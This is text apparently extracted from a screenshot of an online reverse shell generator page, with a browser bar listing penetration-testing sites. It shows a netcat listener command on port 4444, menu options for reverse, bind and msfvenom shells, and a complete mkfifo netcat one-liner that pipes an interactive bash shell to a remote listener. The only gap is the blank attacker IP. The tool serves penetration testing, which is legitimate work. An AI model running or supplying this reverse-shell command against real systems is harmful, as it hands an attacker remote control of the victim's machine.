 https://www.revshells.com 90%
li Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec Reverse Shell Generator LOLBAS GTFOBins CyberChef
Theme Dark
Reverse Shell Generator
IP & Port
IP Port 4444 +1
Listener Advanced
nc -lvnp 4444
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS Linux Name nc Show Advanced
nc mkfifo
nc -e
BusyBox nc -e
nc -c
ncat -e
rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|bash -i 2>&1|nc 4444 >/tmp/f